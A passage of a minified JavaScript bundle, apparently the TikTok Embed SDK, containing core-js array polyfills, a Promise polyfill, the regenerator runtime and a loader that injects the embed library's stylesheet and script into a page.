n=r("d394d0a4c1838202489d");var a=r("23d432718b3e8ce32362");var c=r("ca19e32ab6ee3b3692aa");e.exports=[].copyWithin||function e(t,r){var o=n(this);var i=c(o.length);var f=a(t,i);var u=a(r,i);var d=arguments.length>2?arguments[2]:void 0;var s=Math.min((void 0===d?i:a(d,i))-u,i-f);var v=1;if(u<f&&f<u+s){v=-1;u+=s-1;f+=s-1}while(s-- >0){if(u in o)o[f]=o[u];else delete o[f];f+=v;u+=v}return o}},"0a5193b0534d54dbcda1":function(e,t,r){"use strict";var n=r("0e717e1f47872428608d");var a=r("2d13d93c336705cd8ff9");var c=r("d394d0a4c1838202489d");var o=r("4357234160788ed77205");var i=r("71d3ec5bd65418e28ebc");var f=r("ca19e32ab6ee3b3692aa");var u=r("8de492c765fbfb624515");var d=r("f88518adc3004bf8d923");a(a.S+a.F*!r("574ea81f94fc0b2f332a")((function(e){Array.from(e)})),"Array",{from:function e(t){var r=c(t);var a="function"==typeof this?this:Array;var s=arguments.length;var v=s>1?arguments[1]:void 0;var l=void 0!==v;var b=0;var h=d(r);var p,y,m,g;if(l)v=n(v,s>2?arguments[2]:void 0,2);if(void 0!=h&&!(a==Array&&i(h)))for(g=h.call(r),y=new a;!(m=g.next()).done;b++)u(y,b,l?o(g,v,[m.value,b],true):m.value);else{p=f(r.length);for(y=new a(p);p>b;b++)u(y,b,l?v(r[b],b):r[b])}y.length=b;return y}})},"0e717e1f47872428608d":function(e,t,r){var n=r("4d073e2fededcdd3f3d3");e.exports=function(e,t,r){n(e);if(void 0===t)return e;switch(r){case 1:return function(r){return e.call(t,r)};case 2:return function(r,n){return e.call(t,r,n)};case 3:return function(r,n,a){return e.call(t,r,n,a)}}return function(){return e.apply(t,arguments)}}},"0f025c284bc567debf3d":function(e,t,r){"use strict";var n=r("2d13d93c336705cd8ff9");var a=r("ecd0e0fb36455021f082")(0);var c=r("40b064d4eb439c0c1c2b")([].forEach,true);n(n.P+n.F*!c,"Array",{forEach:function e(t){return a(this,t,arguments[1])}})},"1139de1233fd67f45bd7":function(e,t){var r=e.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();if("number"==typeof __g)__g=r},"12323e1413cbffdabe02":function(e,t,r){var n=r("d34390b928ecadc11dc8");var a=r("d394d0a4c1838202489d");var c=r("5f6eded14a8ed86276fc")("IE_PROTO");var o=Object.prototype;e.exports=Object.getPrototypeOf||function(e){e=a(e);if(n(e,c))return e[c];if("function"==typeof e.constructor&&e instanceof e.constructor)return e.constructor.prototype;return e instanceof Object?o:null}},"145c4f2bdc487b2578df":function(e,t,r){var n=r("e3136eea77d23f8d97ec");var a=r("380c0734c088ca78ccda");e.exports=Object.keys||function e(t){return n(t,a)}},"1468f5d37f30f63d76ea":function(e,t,r){"use strict";var n=r("2d13d93c336705cd8ff9");var a=r("efae14a3f8cd9a616256");var c=r("1f3157d073736826d4fa");var o=r("ca19e32ab6ee3b3692aa");var i=[].lastIndexOf;var f=!!i&&1/[1].lastIndexOf(1,-0)<0;n(n.P+n.F*(f||!r("40b064d4eb439c0c1c2b")(i)),"Array",{lastIndexOf:function e(t){if(f)return i.apply(this,arguments)||0;var r=a(this);var n=o(r.length);var u=n-1;if(arguments.length>1)u=Math.min(u,c(arguments[1]));if(u<0)u=n+u;for(;u>=0;u--)if(u in r)if(r[u]===t)return u||0;return-1}})},"1591b90b4327c94245ad":function(e,t,r){"use strict";var n=r("2d13d93c336705cd8ff9");var a=r("ecd0e0fb36455021f082")(1);n(n.P+n.F*!r("40b064d4eb439c0c1c2b")([].map,true),"Array",{map:function e(t){return a(this,t,arguments[1])}})},"1b01d0e59d3af79760a0":function(e,t,r){var n=r("79c91dcd8cd554c59c7b");var a=r("bc1a333d2b6eceac22e3");var c=r("4ef7a75a1d1957a7c5c0");var o=Object.defineProperty;t.f=r("5975c7ea3ecd56e534e3")?Object.defineProperty:function e(t,r,i){n(t);r=c(r,true);n(i);if(a)try{return o(t,r,i)}catch(f){}if("get"in i||"set"in i)throw TypeError("Accessors not supported!");if("value"in i)t[r]=i.value;return t}},"1b24b031f63a74d1f57f":function(e,t,r){"use strict";var n=r("f8f08bdd917755ac017a");function a(){}var c=null;var o={};function i(e){try{return e.then}catch(t){c=t;return o}}function f(e,t){try{return e(t)}catch(r){c=r;return o}}function u(e,t,r){try{e(t,r)}catch(n){c=n;return o}}e.exports=d;function d(e){if("object"!==typeof this)throw new TypeError("Promises must be constructed via new");if("function"!==typeof e)throw new TypeError("Promise constructor's argument is not a function");this._U=0;this._V=0;this._W=null;this._X=null;if(e===a)return;m(e,this)}d._Y=null;d._Z=null;d._0=a;d.prototype.then=function(e,t){if(this.constructor!==d)return s(this,e,t);var r=new d(a);v(this,new y(e,t,r));return r};function s(e,t,r){return new e.constructor((function(n,c){var o=new d(a);o.then(n,c);v(e,new y(t,r,o))}))}function v(e,t){while(3===e._V)e=e._W;if(d._Y)d._Y(e);if(0===e._V){if(0===e._U){e._U=1;e._X=t;return}if(1===e._U){e._U=2;e._X=[e._X,t];return}e._X.push(t);return}l(e,t)}function l(e,t){n((function(){var r=1===e._V?t.onFulfilled:t.onRejected;if(null===r){if(1===e._V)b(t.promise,e._W);else h(t.promise,e._W);return}var n=f(r,e._W);if(n===o)h(t.promise,c);else b(t.promise,n)}))}function b(e,t){if(t===e)return h(e,new TypeError("A promise cannot be resolved with itself."));if(t&&("object"===typeof t||"function"===typeof t)){var r=i(t);if(r===o)return h(e,c);if(r===e.then&&t instanceof d){e._V=3;e._W=t;p(e);return}else if("function"===typeof r){m(r.bind(t),e);return}}e._V=1;e._W=t;p(e)}function h(e,t){e._V=2;e._W=t;if(d._Z)d._Z(e,t);p(e)}function p(e){if(1===e._U){v(e,e._X);e._X=null}if(2===e._U){for(var t=0;t<e._X.length;t++)v(e,e._X[t]);e._X=null}}function y(e,t,r){this.onFulfilled="function"===typeof e?e:null;this.onRejected="function"===typeof t?t:null;this.promise=r}function m(e,t){var r=false;var n=u(e,(function(e){if(r)return;r=true;b(t,e)}),(function(e){if(r)return;r=true;h(t,e)}));if(!r&&n===o){r=true;h(t,c)}}},"1b71f5e96f29a92413b6":function(e,t,r){"use strict";var n=r("2d13d93c336705cd8ff9");var a=r("5b9dc0e027f5c68eff1a");var c=r("0116c75136b233002fb9");var o=r("23d432718b3e8ce32362");var i=r("ca19e32ab6ee3b3692aa");var f=[].slice;n(n.P+n.F*r("7a7739dd8a198a2cfcb5")((function(){if(a)f.call(a)})),"Array",{slice:function e(t,r){var n=i(this.length);var a=c(this);r=void 0===r?n:r;if("Array"==a)return f.call(this,t,r);var u=o(t,n);var d=o(r,n);var s=i(d-u);var v=new Array(s);var l=0;for(;l<s;l++)v[l]="String"==a?this.charAt(u+l):this[u+l];return v}})},"1e0f00d296712713afe6":function(e,t,r){var n=r("4d073e2fededcdd3f3d3");var a=r("d394d0a4c1838202489d");var c=r("a537d0accb907bf9d41f");var o=r("ca19e32ab6ee3b3692aa");e.exports=function(e,t,r,i,f){n(t);var u=a(e);var d=c(u);var s=o(u.length);var v=f?s-1:0;var l=f?-1:1;if(r<2)for(;;){if(v in d){i=d[v];v+=l;break}v+=l;if(f?v<0:s<=v)throw TypeError("Reduce of empty array with no initial value")}for(;f?v>=0:s>v;v+=l)if(v in d)i=t(i,d[v],v,u);return i}},"1f3157d073736826d4fa":function(e,t){var r=Math.ceil;var n=Math.floor;e.exports=function(e){return isNaN(e=+e)?0:(e>0?n:r)(e)}},"2076e982c14c41925fb4":function(e,t,r){var n=r("efae14a3f8cd9a616256");var a=r("ca19e32ab6ee3b3692aa");var c=r("23d432718b3e8ce32362");e.exports=function(e){return function(t,r,o){var i=n(t);var f=a(i.length);var u=c(o,f);var d;if(e&&r!=r)while(f>u){d=i[u++];if(d!=d)return true}else for(;f>u;u++)if(e||u in i)if(i[u]===r)return e||u||0;return!e&&-1}}},"224ae09e536c09e69a0a":function(e,t){e.exports={}},"23617503340803072f22":function(e,t,r){"use strict";r.d(t,"b",(function(){return o}));r.d(t,"d",(function(){return i}));r.d(t,"a",(function(){return v}));r.d(t,"c",(function(){return l}));function n(e,t,r,n,a,c,o){try{var i=e[c](o);var f=i.value}catch(u){r(u);return}if(i.done)t(f);else Promise.resolve(f).then(n,a)}function a(e){return function(){var t=this,r=arguments;return new Promise((function(a,c){var o=e.apply(t,r);function i(e){n(o,a,c,i,f,"next",e)}function f(e){n(o,a,c,i,f,"throw",e)}i(void 0)}))}}function c(e){"@babel/helpers - typeof";return c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},c(e)}function o(){return Math.round(1e17*Math.random())}function i(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];var t=arguments.length>1?arguments[1]:void 0;var r=arguments.length>2?arguments[2]:void 0;if(!e.length||!t)return[];return e.reduce((function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];var n=arguments.length>1?arguments[1]:void 0;var a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0;var c=Math.floor(a/t);if(!e[c])e[c]=[];if(r)e[c].push(n[r]);else e[c].push(n);return e}),[])}function f(e,t){var r=t.type||"GET";var n=t.data;var a=t.success,o=void 0===a?function e(t,r){void 0}:a,i=t.fail,f=void 0===i?function e(t,r){void 0}:i;var u=new XMLHttpRequest;u.onreadystatechange=function(){if(4===Number(u.readyState))if(u.status>=200&&u.status<300||304===u.status)o(u.responseText,u);else f(u.responseText,u)};function d(e){var t=e;var r=[];if("string"===typeof t)t=encodeURI(t);else if("object"===c(t)){Object.keys(t).forEach((function(e){r.push("".concat(e,"=").concat(encodeURIComponent(t[e].toString())))}));t=r.join("&")}return t}if("GET"===r.toUpperCase()){var s="".concat(e,"?").concat(d(n||""));u.open("get",s,true);u.send(null)}else if("POST"===r.toUpperCase()){u.open("post",e,true);u.setRequestHeader("Content-Type","application/x-www-form-urlencoded");u.send(d(n||""))}}function u(e,t){return d.apply(this,arguments)}function d(){d=a(regeneratorRuntime.mark((function e(t,r){return regeneratorRuntime.wrap((function e(n){while(1)switch(n.prev=n.next){case 0:return n.abrupt("return",new Promise((function(e,n){var a={data:r,success:e,fail:n};f(t,a)})).then((function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"{}";var t={};try{t=JSON.parse(e)}catch(r){t={}}return t})));case 1:case"end":return n.stop()}}),e)})));return d.apply(this,arguments)}function s(){var e="TikTok";var t={};var r=function t(r){return"[".concat(e,"] ").concat(r.toString())};["error","log","info"].forEach((function(e){t[e]=function(t){if("info"===e)void 0;else void 0}}));return t}var v=s();function l(e){var t=e.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");var r=new RegExp("[\\?&]".concat(t,"=([^&#]*)"));var n=r.exec(location.search);return null===n?"":decodeURIComponent(n[1].replace(/\+/g," "))}function b(){return false||"production"==="dev"}},"23d432718b3e8ce32362":function(e,t,r){var n=r("1f3157d073736826d4fa");var a=Math.max;var c=Math.min;e.exports=function(e,t){e=n(e);return e<0?a(e+t,0):c(e,t)}},"273d2eedcd369c189e70":function(e,t){var r=0;var n=Math.random();e.exports=function(e){return"Symbol(".concat(void 0===e?"":e,")_",(++r+n).toString(36))}},"2c09af3fb5c4ba3698b3":function(e,t,r){var n=function(e){"use strict";var t=Object.prototype;var r=t.hasOwnProperty;var n;var a="function"===typeof Symbol?Symbol:{};var c=a.iterator||"@@iterator";var o=a.asyncIterator||"@@asyncIterator";var i=a.toStringTag||"@@toStringTag";function f(e,t,r,n){var a=t&&t.prototype instanceof h?t:h;var c=Object.create(a.prototype);var o=new O(n||[]);c._invoke=j(e,r,o);return c}e.wrap=f;function u(e,t,r){try{return{type:"normal",arg:e.call(t,r)}}catch(n){return{type:"throw",arg:n}}}var d="suspendedStart";var s="suspendedYield";var v="executing";var l="completed";var b={};function h(){}function p(){}function y(){}var m={};m[c]=function(){return this};var g=Object.getPrototypeOf;var w=g&&g(g(P([])));if(w&&w!==t&&r.call(w,c))m=w;var x=y.prototype=h.prototype=Object.create(m);p.prototype=x.constructor=y;y.constructor=p;y[i]=p.displayName="GeneratorFunction";function _(e){["next","throw","return"].forEach((function(t){e[t]=function(e){return this._invoke(t,e)}}))}e.isGeneratorFunction=function(e){var t="function"===typeof e&&e.constructor;return t?t===p||"GeneratorFunction"===(t.displayName||t.name):false};e.mark=function(e){if(Object.setPrototypeOf)Object.setPrototypeOf(e,y);else{e.__proto__=y;if(!(i in e))e[i]="GeneratorFunction"}e.prototype=Object.create(x);return e};e.awrap=function(e){return{__await:e}};function k(e,t){function n(a,c,o,i){var f=u(e[a],e,c);if("throw"===f.type)i(f.arg);else{var d=f.arg;var s=d.value;if(s&&"object"===typeof s&&r.call(s,"__await"))return t.resolve(s.__await).then((function(e){n("next",e,o,i)}),(function(e){n("throw",e,o,i)}));return t.resolve(s).then((function(e){d.value=e;o(d)}),(function(e){return n("throw",e,o,i)}))}}var a;function c(e,r){function c(){return new t((function(t,a){n(e,r,t,a)}))}return a=a?a.then(c,c):c()}this._invoke=c}_(k.prototype);k.prototype[o]=function(){return this};e.AsyncIterator=k;e.async=function(t,r,n,a,c){if(void 0===c)c=Promise;var o=new k(f(t,r,n,a),c);return e.isGeneratorFunction(r)?o:o.next().then((function(e){return e.done?e.value:o.next()}))};function j(e,t,r){var n=d;return function a(c,o){if(n===v)throw new Error("Generator is already running");if(n===l){if("throw"===c)throw o;return T()}r.method=c;r.arg=o;while(true){var i=r.delegate;if(i){var f=E(i,r);if(f){if(f===b)continue;return f}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(n===d){n=l;throw r.arg}r.dispatchException(r.arg)}else if("return"===r.method)r.abrupt("return",r.arg);n=v;var h=u(e,t,r);if("normal"===h.type){n=r.done?l:s;if(h.arg===b)continue;return{value:h.arg,done:r.done}}else if("throw"===h.type){n=l;r.method="throw";r.arg=h.arg}}}}function E(e,t){var r=e.iterator[t.method];if(r===n){t.delegate=null;if("throw"===t.method){if(e.iterator["return"]){t.method="return";t.arg=n;E(e,t);if("throw"===t.method)return b}t.method="throw";t.arg=new TypeError("The iterator does not provide a 'throw' method")}return b}var a=u(r,e.iterator,t.arg);if("throw"===a.type){t.method="throw";t.arg=a.arg;t.delegate=null;return b}var c=a.arg;if(!c){t.method="throw";t.arg=new TypeError("iterator result is not an object");t.delegate=null;return b}if(c.done){t[e.resultName]=c.value;t.next=e.nextLoc;if("return"!==t.method){t.method="next";t.arg=n}}else return c;t.delegate=null;return b}_(x);x[i]="Generator";x[c]=function(){return this};x.toString=function(){return"[object Generator]"};function S(e){var t={tryLoc:e[0]};if(1 in e)t.catchLoc=e[1];if(2 in e){t.finallyLoc=e[2];t.afterLoc=e[3]}this.tryEntries.push(t)}function A(e){var t=e.completion||{};t.type="normal";delete t.arg;e.completion=t}function O(e){this.tryEntries=[{tryLoc:"root"}];e.forEach(S,this);this.reset(true)}e.keys=function(e){var t=[];for(var r in e)t.push(r);t.reverse();return function r(){while(t.length){var n=t.pop();if(n in e){r.value=n;r.done=false;return r}}r.done=true;return r}};function P(e){if(e){var t=e[c];if(t)return t.call(e);if("function"===typeof e.next)return e;if(!isNaN(e.length)){var a=-1,o=function t(){while(++a<e.length)if(r.call(e,a)){t.value=e[a];t.done=false;return t}t.value=n;t.done=true;return t};return o.next=o}}return{next:T}}e.values=P;function T(){return{value:n,done:true}}O.prototype={constructor:O,reset:function(e){this.prev=0;this.next=0;this.sent=this._sent=n;this.done=false;this.delegate=null;this.method="next";this.arg=n;this.tryEntries.forEach(A);if(!e)for(var t in this)if("t"===t.charAt(0)&&r.call(this,t)&&!isNaN(+t.slice(1)))this[t]=n},stop:function(){this.done=true;var e=this.tryEntries[0];var t=e.completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var t=this;function a(r,a){i.type="throw";i.arg=e;t.next=r;if(a){t.method="next";t.arg=n}return!!a}for(var c=this.tryEntries.length-1;c>=0;--c){var o=this.tryEntries[c];var i=o.completion;if("root"===o.tryLoc)return a("end");if(o.tryLoc<=this.prev){var f=r.call(o,"catchLoc");var u=r.call(o,"finallyLoc");if(f&&u){if(this.prev<o.catchLoc)return a(o.catchLoc,true);else if(this.prev<o.finallyLoc)return a(o.finallyLoc)}else if(f){if(this.prev<o.catchLoc)return a(o.catchLoc,true)}else if(u){if(this.prev<o.finallyLoc)return a(o.finallyLoc)}else throw new Error("try statement without catch or finally")}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;n>=0;--n){var a=this.tryEntries[n];if(a.tryLoc<=this.prev&&r.call(a,"finallyLoc")&&this.prev<a.finallyLoc){var c=a;break}}if(c&&("break"===e||"continue"===e)&&c.tryLoc<=t&&t<=c.finallyLoc)c=null;var o=c?c.completion:{};o.type=e;o.arg=t;if(c){this.method="next";this.next=c.finallyLoc;return b}return this.complete(o)},complete:function(e,t){if("throw"===e.type)throw e.arg;if("break"===e.type||"continue"===e.type)this.next=e.arg;else if("return"===e.type){this.rval=this.arg=e.arg;this.method="return";this.next="end"}else if("normal"===e.type&&t)this.next=t;return b},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var r=this.tryEntries[t];if(r.finallyLoc===e){this.complete(r.completion,r.afterLoc);A(r);return b}}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var r=this.tryEntries[t];if(r.tryLoc===e){var n=r.completion;if("throw"===n.type){var a=n.arg;A(r)}return a}}throw new Error("illegal catch attempt")},delegateYield:function(e,t,r){this.delegate={iterator:P(e),resultName:t,nextLoc:r};if("next"===this.method)this.arg=n;return b}};return e}(true?e.exports:void 0);try{regeneratorRuntime=n}catch(a){Function("r","regeneratorRuntime = r")(n)}},"2d13d93c336705cd8ff9":function(e,t,r){var n=r("1139de1233fd67f45bd7");var a=r("5925dad3c5243ffee3db");var c=r("5f25c015bbbf9d42c661");var o=r("88db22626e6c88b175cf");var i=r("0e717e1f47872428608d");var f="prototype";var u=function(e,t,r){var d=e&u.F;var s=e&u.G;var v=e&u.S;var l=e&u.P;var b=e&u.B;var h=s?n:v?n[t]||(n[t]={}):(n[t]||{})[f];var p=s?a:a[t]||(a[t]={});var y=p[f]||(p[f]={});var m,g,w,x;if(s)r=t;for(m in r){g=!d&&h&&void 0!==h[m];w=(g?h:r)[m];x=b&&g?i(w,n):l&&"function"==typeof w?i(Function.call,w):w;if(h)o(h,m,w,e&u.U);if(p[m]!=w)c(p,m,x);if(l&&y[m]!=w)y[m]=w}};n.core=a;u.F=1;u.G=2;u.S=4;u.P=8;u.B=16;u.W=32;u.U=64;u.R=128;e.exports=u},"307014e72ed12da69e15":function(e,t,r){"use strict";var n=r("a5e6f0092ff0290e0bcf");var a=r("dabaabbe8ba08d59975f");var c=r("224ae09e536c09e69a0a");var o=r("efae14a3f8cd9a616256");e.exports=r("429cfc8e3ed333e40618")(Array,"Array",(function(e,t){this._t=o(e);this._i=0;this._k=t}),(function(){var e=this._t;var t=this._k;var r=this._i++;if(!e||r>=e.length){this._t=void 0;return a(1)}if("keys"==t)return a(0,r);if("values"==t)return a(0,e[r]);return a(0,[r,e[r]])}),"values");c.Arguments=c.Array;n("keys");n("values");n("entries")},"3177845424933048caec":function(e,t,r){"use strict";r.r(t);var n=r("3fe06cb9615786e0ea67");var a=r("e0b8897ffbf48a102fbb");var c,o;try{c=window.localStorage;o=window.sessionStorage}catch(p){}function i(e){function t(){if(!o)return false;var e="".concat(a["k"],"storage_test");var t="";try{t=o.getItem(e);if(!t)o.setItem(e,true)}catch(r){o.setItem(e,"")}return Boolean(t)}this.getItem=function(r){var n="";if(t())n=e.getItem("".concat(a["k"]).concat(r));return n};this.setItem=function(r,n){if(t())e.setItem("".concat(a["k"]).concat(r),n)};this.removeItem=function(r){if(t())e.removeItem("".concat(a["k"]).concat(r))}}var f=new i(c);var u=new i(o);var d=r("23617503340803072f22");function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function v(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||false;n.configurable=true;if("value"in n)n.writable=true;Object.defineProperty(e,n.key,n)}}function l(e,t,r){if(t)v(e.prototype,t);if(r)v(e,r);Object.defineProperty(e,"prototype",{writable:false});return e}function b(e,t,r,n,a,c,o){try{var i=e[c](o);var f=i.value}catch(u){r(u);return}if(i.done)t(f);else Promise.resolve(f).then(n,a)}function h(e){return function(){var t=this,r=arguments;return new Promise((function(n,a){var c=e.apply(t,r);function o(e){b(c,n,a,o,i,"next",e)}function i(e){b(c,n,a,o,i,"throw",e)}o(void 0)}))}}(function(){var e=h(regeneratorRuntime.mark((function e(t){var r,n,c,o;return regeneratorRuntime.wrap((function e(i){while(1)switch(i.prev=i.next){case 0:r=t;n="true";c=function(){function e(){s(this,e);this.mountStatus=false}l(e,[{key:"mount",value:function(){var e=h(regeneratorRuntime.mark((function e(){var t,r;return regeneratorRuntime.wrap((function e(a){while(1)switch(a.prev=a.next){case 0:t=this.mountStatus===n;if(!t){a.next=5;break}this.setNewMount(true);a.next=14;break;case 5:this.mountStatus=true;a.next=8;return this.checkLib();case 8:r=a.sent;if(!r){a.next=14;break}a.next=12;return this.libHandle();case 12:this.checkNewMount();this.mountStatus=false;case 14:case"end":return a.stop()}}),e,this)})));return function t(){return e.apply(this,arguments)}}()},{key:"checkLib",value:function(){var e=h(regeneratorRuntime.mark((function e(){var t,n;return regeneratorRuntime.wrap((function e(c){while(1)switch(c.prev=c.next){case 0:t=false;if(!r[a["j"]])r[a["j"]]={};n=r[a["j"]].version;if(!n){n=this.getLibVersion();r[a["j"]].version=n}c.prev=4;c.next=7;return Promise.all([this.checkCSS(n),this.checkScript(n)]);case 7:t=c.sent;c.next=14;break;case 10:c.prev=10;c.t0=c["catch"](4);t=false;d["a"].error(c.t0);case 14:return c.abrupt("return",t);case 15:case"end":return c.stop()}}),e,this,[[4,10]])})));return function t(){return e.apply(this,arguments)}}()},{key:"libHandle",value:function(){var e=h(regeneratorRuntime.mark((function e(){var t,n,c,o,i;return regeneratorRuntime.wrap((function e(f){while(1)switch(f.prev=f.next){case 0:t=r[a["j"]]||{},n=t.lib,c=t.isEventsInit,o=void 0===c?false:c;if(o){f.next=6;break}f.t0=n;if(!f.t0){f.next=6;break}f.next=6;return n.init();case 6:i=this.collectNodes();f.t1=n;if(!f.t1){f.next=11;break}f.next=11;return n.render(i);case 11:case"end":return f.stop()}}),e,this)})));return function t(){return e.apply(this,arguments)}}()},{key:"collectNodes",value:function e(){var t=document.getElementsByClassName(a["i"]);var r=[];if(t.length)r=Array.prototype.filter.call(t,(function(e){var t=e.nodeName.toLowerCase()===a["l"];var r=!e.id;return t&&r}));return r}},{key:"getLibVersion",value:function e(){return a["e"]}},{key:"checkCSS",value:function e(t){return new Promise((function(e){var r=document.getElementById(a["c"]);if(r)e(true);else{var n=document.createElement("link");n.rel="stylesheet";n.type="text/css";n.id=a["c"];n.href="".concat(a["b"],"/").concat(a["f"]).concat(t,".css");document.head.appendChild(n);n.onload=function(){e(true)};n.onerror=function(t){d["a"].error(t);e(false)}}}))}},{key:"checkScript",value:function e(t){return new Promise((function(e){var r=document.getElementById(a["d"]);if(r)e(true);else{var n=document.createElement("script");n.type="text/javascript";n.id=a["d"];n.src="".concat(a["b"],"/").concat(a["f"]).concat(t,".js");document.body.appendChild(n);n.onload=function(){e(true)};n.onerror=function(t){d["a"].error(t);e(false)}}}))}},{key:"checkNewMount",value:function e(){var t=u.getItem(a["h"])||"";var r=t===n;if(r){this.mount();this.setNewMount(false)}}},{key:"setNewMount",value:function e(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";u.setItem(a["h"],t)}},{key:"mountStatus",set:function e(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";u.setItem(a["g"],t)},get:function e(){return u.getItem(a["g"])||""}}]);return e}();o=function(){var e=h(regeneratorRuntime.mark((function e(){var t;return regeneratorRuntime.wrap((function e(r){while(1)switch(r.prev=r.next){case 0:t=new c;r.next=3;return t.mount();case 3:case"end":return r.stop()}}),e)})));return function t(){return e.apply(this,arguments)}}();setTimeout(o,0);case 5:case"end":return i.stop()}}),e)})));return function t(r){return e.apply(this,arguments)}})()(window)},"32b716d95af2fd3c5c23":function(e,t,r){var n=r("0116c75136b233002fb9");var a=r("621a65702ee1a566fd32")("toStringTag");var c="Arguments"==n(function(){return arguments}());var o=function(e,t){try{return e[t]}catch(r){}};e.exports=function(e){var t,r,i;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(r=o(t=Object(e),a))?r:c?n(t):"Object"==(i=n(t))&&"function"==typeof t.callee?"Arguments":i}},"340dbda6fe6f17098a91":function(e,t,r){"use strict";var n=r("770f76c876afc046e4e0")(true);r("429cfc8e3ed333e40618")(String,"String",(function(e){this._t=String(e);this._i=0}),(function(){var e=this._t;var t=this._i;var r;if(t>=e.length)return{value:void 0,done:true};r=n(e,t);this._i+=r.length;return{value:r,done:false}}))},"380c0734c088ca78ccda":function(e,t){e.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},"3932316ffef991f5d157":function(e,t,r){"use strict";var n=r("2d13d93c336705cd8ff9");var a=r("ecd0e0fb36455021f082")(5);var c="find";var o=true;if(c in[])Array(1)[c]((function(){o=false}));n(n.P+n.F*o,"Array",{find:function e(t){return a(this,t,arguments.length>1?arguments[1]:void 0)}});r("a5e6f0092ff0290e0bcf")(c)},"3f2012daa60f226e86ec":function(e,t,r){"use strict";var n=r("2d13d93c336705cd8ff9");var a=r("8de492c765fbfb624515");n(n.S+n.F*r("7a7739dd8a198a2cfcb5")((function(){function e(){}return!(Array.of.call(e)instanceof e)})),"Array",{of:function e(){var t=0;var r=arguments.length;var n=new("function"==typeof this?this:Array)(r);while(r>t)a(n,t,arguments[t++]);n.length=r;return n}})},"3fc8b4ca32b0aebd9ff3":function(e,t,r){"use strict";var n=r("2d13d93c336705cd8ff9");var a=r("ecd0e0fb36455021f082")(6);var c="findIndex";var o=true;if(c in[])Array(1)[c]((function(){o=false}));n(n.P+n.F*o,"Array",{findIndex:function e(t){return a(this,t,arguments.length>1?arguments[1]:void 0)}});r("a5e6f0092ff0290e0bcf")(c)},"3fe06cb9615786e0ea67":function(e,t,r){window.regeneratorRuntime=r("2c09af3fb5c4ba3698b3");r("a6444c69152f1487917b");if("undefined"===typeof Promise){r("9fbadcf2c98d054f245e").enable();window.Promise=r("e6615fafe8e11b81e37a")}},"40b064d4eb439c0c1c2b":function(e,t,r){"use strict";var n=r("7a7739dd8a198a2cfcb5");e.exports=function(e,t){return!!e&&n((function(){t?e.call(null,(function(){}),1):e.call(null)}))}},"40b8419e3e2132ef0a63":function(e){e.exports={name:"tiktok_embed",version:"1.0.11",embedVersion:"1.0.11",description:"TikTok Embed SDK",main:"index.js",scripts:{test:"jest --forceExit",dev:"eden start",build:"eden build","build:gcp":"NODE_REGION=GCP eden build","build:dev":"eden build -a",commit:"eden push",feature:"eden feature",mr:"eden release -m",lint:"eden-lint ./src --fix"},keywords:["tiktok","embed"],author:"yangminghui.jasmine, chloe.chao",license:"ISC",devDependencies:{"@ies/create-eden-config":"^1.0.2","@ies/eden-lint":"^2.15.4","@testing-library/dom":"^8.17.1","@testing-library/jest-dom":"^5.16.5",jest:"^28.1.3",jsdom:"^20.0.0"},dependencies:{"core-js":"2.5.7",promise:"^8.0.3","regenerator-runtime":"^0.13.3"},husky:{hooks:{"commit-msg":"commitlint .commitlintrc.js -E HUSKY_GIT_PARAMS","pre-commit":"lint-staged"}},"lint-staged":{"*":["eden lint format","git add"]}}},"429cfc8e3ed333e40618":function(e,t,r){"use strict";var n=r("46a1a30d151cac60057c");var a=r("2d13d93c336705cd8ff9");var c=r("88db22626e6c88b175cf");var o=r("5f25c015bbbf9d42c661");var i=r("224ae09e536c09e69a0a");var f=r("5c5d334c57135891e397");var u=r("62828dc3ffa96c06b7c9");var d=r("12323e1413cbffdabe02");var s=r("621a65702ee1a566fd32")("iterator");var v=!([].keys&&"next"in[].keys());var l="@@iterator";var b="keys";var h="values";var p=function(){return this};e.exports=function(e,t,r,y,m,g,w){f(r,t,y);var x=function(e){if(!v&&e in E)return E[e];switch(e){case b:return function t(){return new r(this,e)};case h:return function t(){return new r(this,e)}}return function t(){return new r(this,e)}};var _=t+" Iterator";var k=m==h;var j=false;var E=e.prototype;var S=E[s]||E[l]||m&&E[m];var A=S||x(m);var O=m?!k?A:x("entries"):void 0;var P="Array"==t?E.entries||S:S;var T,I,R;if(P){R=d(P.call(new e));if(R!==Object.prototype&&R.next){u(R,_,true);if(!n&&"function"!=typeof R[s])o(R,s,p)}}if(k&&S&&S.name!==h){j=true;A=function e(){return S.call(this)}}if((!n||w)&&(v||j||!E[s]))o(E,s,A);i[t]=A;i[_]=p;if(m){T={values:k?A:x(h),keys:g?A:x(b),entries:O};if(w){for(I in T)if(!(I in E))c(E,I,T[I])}else a(a.P+a.F*(v||j),t,T)}return T}},"43382cd620aa5a0df057":function(e,t){var r;r=function(){return this}();try{r=r||Function("return this")()||(1,eval)("this")}catch(n){if("object"===typeof window)r=window}e.exports=r},"4357234160788ed77205":function(e,t,r){var n=r("79c91dcd8cd554c59c7b");e.exports=function(e,t,r,a){try{return a?t(n(r)[0],r[1]):t(r)}catch(o){var c=e["return"];if(void 0!==c)n(c.call(e));throw o}}},"43a62b7f9a94dda95bf8":function(e,t,r){var n=r("5925dad3c5243ffee3db");var a=r("1139de1233fd67f45bd7");var c="__core-js_shared__";var 